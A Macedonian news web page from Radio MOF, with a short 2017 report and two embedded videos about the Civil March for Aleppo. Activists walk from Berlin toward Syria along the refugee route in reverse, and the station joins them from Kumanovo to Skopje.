</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">[Видео] Пеш од Берлин до Алепо по рутата на бегалците</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-135067" class="post-135067 post type-post status-publish format-standard has-post-thumbnail category-vesti category-video-zvuk-i-slika category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Видео] Пеш од Берлин до Алепо по рутата на бегалците		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2017/05/civil.png" title="[Видео] Пеш од Берлин до Алепо по рутата на бегалците" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2017/05/civil-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="[Видео] Пеш од Берлин до Алепо по рутата на бегалците" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/video-pesh-od-berlin-do-alepo-po-rutata-na-begalcite/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/emilija/" title="Posts by Емилија Петреска" rel="author">Емилија Петреска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2017-05-05T10:16:11+02:00" itemprop="datePublished">05/05/2017 - 10:16</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/zvuk-i-slika/video-zvuk-i-slika/" rel="category tag">Видео</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Пет месеци Граѓанскиот марш за Алепо активно чекори низ европските земји, дневно минувајќи по 30-тина километри. Активистите оставија сè зад себе и тргнаа по стапките на бегалците, но во спротивниот правец, за да ја испратат пораката за мир. Тие се надеваат дека на долг рок ова ќе послужи како лекција за идните генерации.</p>
<p>Маршот пристигна на српско-македонска граница на 21 април, а ја напушти државата на 1 мај. Сега е во Грција, од каде потоа се движи кон Турција, за на крај да заврши во Сирија.</p>
<p>Радио МОФ маршираше со нив од Куманово до Скопје. Во продолжение, погледнете ја атмосферата и интервјуата со дел од нив во видеото што го подготви Емилија Петреска.</p>
<p><iframe loading="lazy" width="702" height="395" src="https://www.youtube.com/embed/DSVIvXm9XcY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><iframe loading="lazy" width="702" height="395" src="https://www.youtube.com/embed/mNaNY7OnXj0?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%5D+%D0%9F%D0%B5%D1%88+%D0%BE%D0%B4+%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD+%D0%B4%D0%BE+%D0%90%D0%BB%D0%B5%D0%BF%D0%BE+%D0%BF%D0%BE+%D1%80%D1%83%D1%82%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B1%D0%B5%D0%B3%D0%B0%D0%BB%D1%86%D0%B8%D1%82%D0%B5: https://www.radiomof.mk/?p=135067 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=135067" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=135067" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=135067&title=[Видео] Пеш од Берлин до Алепо по рутата на бегалците" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2017%2F05%2Fcivil.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F&amp;name=%5B%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%5D+%D0%9F%D0%B5%D1%88+%D0%BE%D0%B4+%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD+%D0%B4%D0%BE+%D0%90%D0%BB%D0%B5%D0%BF%D0%BE+%D0%BF%D0%BE+%D1%80%D1%83%D1%82%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B1%D0%B5%D0%B3%D0%B0%D0%BB%D1%86%D0%B8%D1%82%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%5D%20%D0%9F%D0%B5%D1%88%20%D0%BE%D0%B4%20%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD%20%D0%B4%D0%BE%20%D0%90%D0%BB%D0%B5%D0%BF%D0%BE%20%D0%BF%D0%BE%20%D1%80%D1%83%D1%82%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B1%D0%B5%D0%B3%D0%B0%D0%BB%D1%86%D0%B8%D1%82%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/video-pesh-od-berlin-do-alepo-po-rutata-na-begalcite/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:26:32+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик">
							МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:04:10+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“">
							Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/taipei_taiwan_taipei-101-tower-01-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T17:33:05+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/" title="Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот">
							Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
